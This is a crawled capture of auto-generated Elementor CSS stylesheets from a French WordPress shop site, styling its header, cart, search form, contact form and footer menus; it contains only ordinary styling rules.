.elementor-element.elementor-element-9feb589{width:auto;max-width:auto;align-self:center;z-index:500;--main-alignment:left;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#FFFFFF;--toggle-button-icon-hover-color:#FFFFFF;--toggle-button-border-width:0px;--toggle-icon-size:17px;--cart-background-color:#333232F7;--cart-border-style:none;--menu-cart-subtotal-color:#FFFFFF;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--view-cart-button-background-color:#FFFFFF00;--view-cart-button-hover-background-color:#000000;--checkout-button-background-color:#FFFFFF00;--checkout-button-hover-background-color:#000000;}.elementor-12083 .elementor-element.elementor-element-9feb589 > .elementor-widget-container{margin:0px -10px 0px -5px;padding:0px 0px 0px 0px;}.elementor-12083 .elementor-element.elementor-element-9feb589 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-12083 .elementor-element.elementor-element-9feb589 .elementor-menu-cart__product-name a{color:#FFFFFF;}.elementor-12083 .elementor-element.elementor-element-9feb589 .elementor-button--view-cart{border-style:solid;border-color:#FFFFFFBD;}.elementor-12083 .elementor-element.elementor-element-9feb589 .elementor-button--checkout{border-style:solid;border-color:#FFFFFFBD;}.elementor-12083 .elementor-element.elementor-element-45e20f1{width:auto;max-width:auto;}.elementor-12083 .elementor-element.elementor-element-45e20f1 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-12083 .elementor-element.elementor-element-45e20f1 .elementor-search-form{text-align:end;}.elementor-12083 .elementor-element.elementor-element-45e20f1 .elementor-search-form__toggle{--e-search-form-toggle-size:32px;--e-search-form-toggle-color:#FFFFFF;--e-search-form-toggle-background-color:#02010100;}.elementor-12083 .elementor-element.elementor-element-45e20f1:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-12083 .elementor-element.elementor-element-45e20f1.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-bc-flex-widget .elementor-12083 .elementor-element.elementor-element-3f0b43c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-12083 .elementor-element.elementor-element-3f0b43c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-12083 .elementor-element.elementor-element-3f0b43c.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-12083 .elementor-element.elementor-element-3f0b43c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-12083 .elementor-element.elementor-element-3f0b43c{z-index:500;}.elementor-12083 .elementor-element.elementor-element-3c59ec8{width:auto;max-width:auto;align-self:center;z-index:500;}.elementor-12083 .elementor-element.elementor-element-3c59ec8 > .elementor-widget-container{margin:5px 0px 0px 0px;padding:0% 0% 0% 0%;}.elementor-12083 .elementor-element.elementor-element-3c59ec8 .elementor-icon-wrapper{text-align:start;}.elementor-12083 .elementor-element.elementor-element-3c59ec8.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-12083 .elementor-element.elementor-element-3c59ec8.elementor-view-framed .elementor-icon, .elementor-12083 .elementor-element.elementor-element-3c59ec8.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-12083 .elementor-element.elementor-element-3c59ec8.elementor-view-framed .elementor-icon, .elementor-12083 .elementor-element.elementor-element-3c59ec8.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-12083 .elementor-element.elementor-element-3c59ec8 .elementor-icon{font-size:20px;}.elementor-12083 .elementor-element.elementor-element-3c59ec8 .elementor-icon svg{height:20px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-12083 .elementor-element.elementor-element-c3d13e4{width:15%;}.elementor-12083 .elementor-element.elementor-element-ae4ea97{width:65%;}.elementor-12083 .elementor-element.elementor-element-bc16e48{width:13%;}.elementor-12083 .elementor-element.elementor-element-ff19e8e{width:4%;}.elementor-12083 .elementor-element.elementor-element-e9a13d6{width:2.977%;}}@media(max-width:1024px) and (min-width:768px){.elementor-12083 .elementor-element.elementor-element-c3d13e4{width:19%;}.elementor-12083 .elementor-element.elementor-element-ae4ea97{width:68%;}.elementor-12083 .elementor-element.elementor-element-bc16e48{width:68%;}.elementor-12083 .elementor-element.elementor-element-ff19e8e{width:68%;}.elementor-12083 .elementor-element.elementor-element-6aa7ec2{width:25%;}.elementor-12083 .elementor-element.elementor-element-833b1fe{width:50%;}.elementor-12083 .elementor-element.elementor-element-3f0b43c{width:25%;}}@media(max-width:1024px){.elementor-12083 .elementor-element.elementor-element-c931dfe{padding:0em 1em 0em 1em;}.elementor-12083 .elementor-element.elementor-element-ae4ea97.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-12083 .elementor-element.elementor-element-bc16e48.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-12083 .elementor-element.elementor-element-0b677f8 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-12083 .elementor-element.elementor-element-0b677f8 .elementor-icon-wrapper{text-align:end;}.elementor-12083 .elementor-element.elementor-element-ff19e8e.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-12083 .elementor-element.elementor-element-334d451 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-12083 .elementor-element.elementor-element-334d451 .elementor-icon-wrapper{text-align:end;}.elementor-12083 .elementor-element.elementor-element-ab81e3b{padding:0em 0em 0em 1em;}.elementor-12083 .elementor-element.elementor-element-833b1fe.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-12083 .elementor-element.elementor-element-563fd50 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-12083 .elementor-element.elementor-element-563fd50 .elementor-icon-wrapper{text-align:end;}.elementor-12083 .elementor-element.elementor-element-3f0b43c.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-12083 .elementor-element.elementor-element-3c59ec8 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-12083 .elementor-element.elementor-element-3c59ec8 .elementor-icon-wrapper{text-align:end;}}@media(max-width:767px){.elementor-12083 .elementor-element.elementor-element-c3d13e4{width:71%;}.elementor-12083 .elementor-element.elementor-element-d098795{text-align:start;}.elementor-12083 .elementor-element.elementor-element-d098795 img{width:150px;}.elementor-12083 .elementor-element.elementor-element-ae4ea97{width:10%;}.elementor-12083 .elementor-element.elementor-element-bc16e48{width:10%;}.elementor-12083 .elementor-element.elementor-element-0b677f8 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-12083 .elementor-element.elementor-element-ff19e8e{width:10%;}.elementor-12083 .elementor-element.elementor-element-334d451 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-12083 .elementor-element.elementor-element-e9a13d6{width:10%;}.elementor-12083 .elementor-element.elementor-element-ab81e3b{margin-top:0em;margin-bottom:0em;padding:-1em -1em -1em -1em;}.elementor-12083 .elementor-element.elementor-element-6aa7ec2{width:40%;}.elementor-12083 .elementor-element.elementor-element-485d824{text-align:start;}.elementor-12083 .elementor-element.elementor-element-485d824 img{width:150px;}.elementor-12083 .elementor-element.elementor-element-833b1fe{width:40%;}.elementor-bc-flex-widget .elementor-12083 .elementor-element.elementor-element-833b1fe.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-12083 .elementor-element.elementor-element-833b1fe.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-12083 .elementor-element.elementor-element-833b1fe.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-12083 .elementor-element.elementor-element-833b1fe > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-12083 .elementor-element.elementor-element-563fd50 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-12083 .elementor-element.elementor-element-9feb589 > .elementor-widget-container{margin:0px 15px 0px 20px;}.elementor-12083 .elementor-element.elementor-element-9feb589.elementor-menu-cart--cart-type-mini-cart .elementor-menu-cart__container{left:50%;right:auto;transform:translateX(-50%);}.elementor-12083 .elementor-element.elementor-element-9feb589{--mini-cart-spacing:10px;}.elementor-12083 .elementor-element.elementor-element-3f0b43c{width:20%;}.elementor-12083 .elementor-element.elementor-element-3f0b43c.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-12083 .elementor-element.elementor-element-3c59ec8 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-12083 .elementor-element.elementor-element-3c59ec8 .elementor-icon-wrapper{text-align:end;}}/* Start custom CSS for nav-menu, class: .elementor-element-6559e43 */.elementor-12083 .elementor-element.elementor-element-6559e43 .menu-item-37794 {
    background-color: #4DA490;
    padding-left: 15px;
     padding-right: 15px;
     margin-left: 20px
}

.elementor-12083 .elementor-element.elementor-element-6559e43 .elementor-nav-menu--main:not(.e--pointer-framed) .menu-item-37794 .elementor-item:after {
   display: none
}

.elementor-12083 .elementor-element.elementor-element-6559e43 .menu-item-37794:hover {
    background-color: #358572;
}/* End custom CSS */
/* Start custom CSS for woocommerce-menu-cart, class: .elementor-element-a4faf94 */body[data-elementor-device-mode=mobile] .elementor-12083 .elementor-element.elementor-element-a4faf94 a {
    padding-left: 0;
    padding-right: 0;
}/* End custom CSS */
/* Start custom CSS for woocommerce-menu-cart, class: .elementor-element-f0d4e21 */body[data-elementor-device-mode=mobile] .elementor-12083 .elementor-element.elementor-element-f0d4e21 a {
    padding-left: 0;
    padding-right: 0;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-c931dfe */.elementor-12083 .elementor-element.elementor-element-c931dfe {
    position: absolute;
    width: 100%
}/* End custom CSS */
/* Start custom CSS for woocommerce-menu-cart, class: .elementor-element-9feb589 */body[data-elementor-device-mode=mobile] .elementor-12083 .elementor-element.elementor-element-9feb589 a {
    padding-left: 0;
    padding-right: 0;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-ab81e3b */.elementor-12083 .elementor-element.elementor-element-ab81e3b {
    position: fixed;
    width: 100%;
    left: 0;
    right: 0;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.ecuje.fr/wp-content/uploads/elementor/css/post-38428.css?ver=1768735631
body_size: 3694
content:
.elementor-38428 .elementor-element.elementor-element-e607d5d:not(.elementor-motion-effects-element-type-background), .elementor-38428 .elementor-element.elementor-element-e607d5d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2B2B2B;}.elementor-38428 .elementor-element.elementor-element-e607d5d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0em;margin-bottom:0em;}.elementor-38428 .elementor-element.elementor-element-e607d5d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-38428 .elementor-element.elementor-element-c97c13f > .elementor-element-populated, .elementor-38428 .elementor-element.elementor-element-c97c13f > .elementor-element-populated > .elementor-background-overlay, .elementor-38428 .elementor-element.elementor-element-c97c13f > .elementor-background-slideshow{border-radius:1px 1px 1px 1px;}.elementor-38428 .elementor-element.elementor-element-771ec43 > .elementor-container{max-width:700px;}.elementor-38428 .elementor-element.elementor-element-5319f6b > .elementor-element-populated, .elementor-38428 .elementor-element.elementor-element-5319f6b > .elementor-element-populated > .elementor-background-overlay, .elementor-38428 .elementor-element.elementor-element-5319f6b > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-a51b072{--spacer-size:19px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-38428 .elementor-element.elementor-element-af17e13{text-align:center;}.elementor-38428 .elementor-element.elementor-element-af17e13 .elementor-heading-title{font-size:45px;font-weight:600;color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-1e66b5a{text-align:center;}.elementor-38428 .elementor-element.elementor-element-1e66b5a .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:300;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.3em;letter-spacing:1.53px;color:#FFFFFF;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-38428 .elementor-element.elementor-element-d347aec .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-38428 .elementor-element.elementor-element-d347aec .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-38428 .elementor-element.elementor-element-d347aec .elementor-field-group.recaptcha_v3-bottomleft, .elementor-38428 .elementor-element.elementor-element-d347aec .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-38428 .elementor-element.elementor-element-d347aec .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-38428 .elementor-element.elementor-element-d347aec .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-38428 .elementor-element.elementor-element-d347aec .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-38428 .elementor-element.elementor-element-d347aec .elementor-mark-required .elementor-field-label:after{color:#FF0000;}.elementor-38428 .elementor-element.elementor-element-d347aec .elementor-field-type-html{padding-bottom:0px;}.elementor-38428 .elementor-element.elementor-element-d347aec .elementor-field-group .elementor-field{color:#39373B;}.elementor-38428 .elementor-element.elementor-element-d347aec .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF;border-color:#F3F1EE;border-width:0px 0px 0px 0px;border-radius:50px 50px 50px 50px;}.elementor-38428 .elementor-element.elementor-element-d347aec .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF;border-color:#F3F1EE;border-width:0px 0px 0px 0px;border-radius:50px 50px 50px 50px;}.elementor-38428 .elementor-element.elementor-element-d347aec .elementor-field-group .elementor-select-wrapper::before{color:#F3F1EE;}.elementor-38428 .elementor-element.elementor-element-d347aec .e-form__buttons__wrapper__button-next{background-color:#D24C2B;color:#ffffff;}.elementor-38428 .elementor-element.elementor-element-d347aec .elementor-button[type="submit"]{background-color:#D24C2B;color:#ffffff;}.elementor-38428 .elementor-element.elementor-element-d347aec .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-38428 .elementor-element.elementor-element-d347aec .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-38428 .elementor-element.elementor-element-d347aec .e-form__buttons__wrapper__button-next:hover{background-color:#DD745B;color:#ffffff;}.elementor-38428 .elementor-element.elementor-element-d347aec .elementor-button[type="submit"]:hover{background-color:#DD745B;color:#ffffff;}.elementor-38428 .elementor-element.elementor-element-d347aec .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-38428 .elementor-element.elementor-element-d347aec .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-38428 .elementor-element.elementor-element-d347aec .elementor-button{border-radius:50px 50px 50px 50px;}.elementor-38428 .elementor-element.elementor-element-d347aec .elementor-message{font-family:"Roboto Condensed", Sans-serif;font-size:14px;font-weight:400;}.elementor-38428 .elementor-element.elementor-element-d347aec .elementor-message.elementor-message-success{color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-d347aec .elementor-message.elementor-message-danger{color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-d347aec .elementor-message.elementor-help-inline{color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-d347aec{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-38428 .elementor-element.elementor-element-5ebf68c6:not(.elementor-motion-effects-element-type-background), .elementor-38428 .elementor-element.elementor-element-5ebf68c6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2B2B2B;}.elementor-38428 .elementor-element.elementor-element-5ebf68c6 > .elementor-container{max-width:1100px;}.elementor-38428 .elementor-element.elementor-element-5ebf68c6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:060px 0px 090px 0px;z-index:22;}.elementor-38428 .elementor-element.elementor-element-5ebf68c6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-38428 .elementor-element.elementor-element-740168ed > .elementor-element-populated{padding:0px 40px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-38428 .elementor-element.elementor-element-7f695a7b{text-align:start;}.elementor-38428 .elementor-element.elementor-element-7f695a7b img{width:50%;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-38428 .elementor-element.elementor-element-36c04ad3{text-align:justify;font-family:"Roboto Condensed", Sans-serif;font-weight:400;color:#A7A7A7;}.elementor-38428 .elementor-element.elementor-element-3b131a79{font-family:"Roboto Condensed", Sans-serif;font-weight:bold;color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-49f40483 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:600;text-transform:uppercase;-webkit-text-stroke-color:#000;stroke:#000;color:#FFFFFF;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-38428 .elementor-element.elementor-element-43533358{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-38428 .elementor-element.elementor-element-43533358 > .elementor-widget-container{margin:-13px 0px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-43533358 .elementor-divider-separator{width:59px;}.elementor-38428 .elementor-element.elementor-element-43533358 .elementor-divider{padding-block-start:1px;padding-block-end:1px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-38428 .elementor-element.elementor-element-41151ec9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-41151ec9 .elementor-menu-toggle{margin-right:auto;}.elementor-38428 .elementor-element.elementor-element-41151ec9 .elementor-nav-menu .elementor-item{font-family:"Roboto Condensed", Sans-serif;font-weight:400;}.elementor-38428 .elementor-element.elementor-element-41151ec9 .elementor-nav-menu--main .elementor-item{color:#A7A7A7;fill:#A7A7A7;padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-38428 .elementor-element.elementor-element-41151ec9 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-38428 .elementor-element.elementor-element-41151ec9 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-38428 .elementor-element.elementor-element-41151ec9 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-38428 .elementor-element.elementor-element-41151ec9 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-41151ec9 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-38428 .elementor-element.elementor-element-41151ec9 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-41151ec9 .e--pointer-framed .elementor-item:before,
					.elementor-38428 .elementor-element.elementor-element-41151ec9 .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-41151ec9 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-41151ec9{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-38428 .elementor-element.elementor-element-41151ec9 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-38428 .elementor-element.elementor-element-41151ec9 .elementor-nav-menu--dropdown a, .elementor-38428 .elementor-element.elementor-element-41151ec9 .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-41151ec9 .elementor-nav-menu--dropdown{background-color:#363636;border-style:solid;border-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-41151ec9 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-41151ec9 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-43091048 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:600;text-transform:uppercase;-webkit-text-stroke-color:#000;stroke:#000;color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-dd87be2{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-38428 .elementor-element.elementor-element-dd87be2 > .elementor-widget-container{margin:-13px 0px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-dd87be2 .elementor-divider-separator{width:162px;}.elementor-38428 .elementor-element.elementor-element-dd87be2 .elementor-divider{padding-block-start:1px;padding-block-end:1px;}.elementor-38428 .elementor-element.elementor-element-1e874134 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-1e874134 .elementor-menu-toggle{margin:0 auto;}.elementor-38428 .elementor-element.elementor-element-1e874134 .elementor-nav-menu .elementor-item{font-family:"Roboto Condensed", Sans-serif;font-weight:400;text-transform:capitalize;}.elementor-38428 .elementor-element.elementor-element-1e874134 .elementor-nav-menu--main .elementor-item{color:#A7A7A7;fill:#A7A7A7;padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-38428 .elementor-element.elementor-element-1e874134 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-38428 .elementor-element.elementor-element-1e874134 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-38428 .elementor-element.elementor-element-1e874134 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-38428 .elementor-element.elementor-element-1e874134 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-1e874134 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-38428 .elementor-element.elementor-element-1e874134 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-1e874134 .e--pointer-framed .elementor-item:before,
					.elementor-38428 .elementor-element.elementor-element-1e874134 .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-1e874134 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-1e874134{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-38428 .elementor-element.elementor-element-1e874134 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-38428 .elementor-element.elementor-element-44b3b19f > .elementor-widget-container{margin:-12px 0px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-44b3b19f .elementor-menu-toggle{margin-right:auto;}.elementor-38428 .elementor-element.elementor-element-44b3b19f .elementor-nav-menu .elementor-item{font-family:"Roboto Condensed", Sans-serif;font-weight:400;text-transform:capitalize;}.elementor-38428 .elementor-element.elementor-element-44b3b19f .elementor-nav-menu--main .elementor-item{color:#A7A7A7;fill:#A7A7A7;padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-38428 .elementor-element.elementor-element-44b3b19f .elementor-nav-menu--main .elementor-item:hover,
					.elementor-38428 .elementor-element.elementor-element-44b3b19f .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-38428 .elementor-element.elementor-element-44b3b19f .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-38428 .elementor-element.elementor-element-44b3b19f .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-44b3b19f .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-38428 .elementor-element.elementor-element-44b3b19f .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-44b3b19f .e--pointer-framed .elementor-item:before,
